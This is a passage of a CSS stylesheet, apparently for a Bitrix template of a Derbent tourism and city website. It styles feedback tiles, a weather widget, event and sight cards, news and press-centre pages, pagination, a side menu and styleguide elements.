}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

